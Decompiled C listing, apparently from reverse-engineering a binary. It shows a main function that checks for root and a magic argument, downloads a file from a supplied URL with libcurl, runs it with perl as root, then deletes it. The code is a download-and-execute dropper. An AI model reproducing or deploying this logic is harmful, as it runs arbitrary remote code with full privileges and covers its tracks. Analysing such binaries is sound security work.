 Decompile: main - (binary)
1
2 undefined8 main(int param_1,long param_2)
3
4 {
5   __uid_t _Var1;
6   int iVar2;
7   FILE *__stream;
8   undefined8 uVar3;
9   char *param0;
10   char *param0_00;
11
12   if (param_1 != 3) {
13     puts("Exiting... ");
14                     /* WARNING: Subroutine does not return */
15     exit(0);
16   }
17   _Var1 = getuid();
18   if (_Var1 != 0) {
19     puts("Exiting... ");
20                     /* WARNING: Subroutine does not return */
21     exit(0);
22   }
23   iVar2 = strcmp(*(char **)(param_2 + 0x10),"lDnxUysaQn");
24   if (iVar2 != 0) {
25     puts("Exiting... ");
26                     /* WARNING: Subroutine does not return */
27     exit(0);
28   }
29   puts("Running... ");
30   __stream = fopen(*(char **)(param_2 + 0x10),"wb");
31   uVar3 = curl_easy_init();
32   curl_easy_setopt(uVar3,0x2712,*(undefined8 *)(param_2 + 8));
33   curl_easy_setopt(uVar3,0x2711,__stream);
34   curl_easy_setopt(uVar3,0x2d,1);
35   iVar2 = curl_easy_perform(uVar3);
36   if (iVar2 == 0) {
37     iVar2 = snprintf((char *)0x0,0,"%s",*(char **)(param_2 + 0x10));
38     param0 = (char *)malloc((long)iVar2 + 1);
39     snprintf(param0,(long)iVar2 + 1,"%s",*(char **)(param_2 + 0x10));
40     iVar2 = snprintf((char *)0x0,0,"perl ./%s",param0);
41     param0_00 = (char *)malloc((long)iVar2 + 1);
42     snprintf(param0_00,(long)iVar2 + 1,"perl ./%s",param0);
43     fclose(__stream);
44     curl_easy_cleanup(uVar3);
45     setuid(0);
46     system(param0_00);
47     system("rm -f ./lDnxUysaQn");
48     return 0;
49   }
50   puts("Exiting... ");
51                     /* WARNING: Subroutine does not return */
52   exit(0);
53 }